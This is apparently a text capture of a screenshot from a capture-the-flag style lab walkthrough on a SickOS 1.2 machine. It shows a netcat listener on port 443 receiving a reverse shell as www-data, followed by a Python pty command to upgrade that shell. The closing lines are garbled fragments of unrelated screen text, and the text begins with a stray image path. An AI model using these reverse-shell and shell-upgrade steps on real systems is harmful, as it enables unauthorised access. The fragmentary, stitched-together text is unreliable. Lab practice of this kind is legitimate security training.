 (root㉿kali)-[~/Desktop/sickos1.2]
# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.159.2] from (UNKNOWN) [192.168.159.7] 52299
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i68
08:21:21 up 4:08, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$ python -c 'import pty.spawn("/bin/bash")'
File "<string>", line 1
import pty.spawn("/bin/bash")
^
SyntaxError: invalid syntax
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/$
www-data@ubuntu:/$ ls -al
ls -al
Kali Linux
Index of /tes
Name
Parent Directory/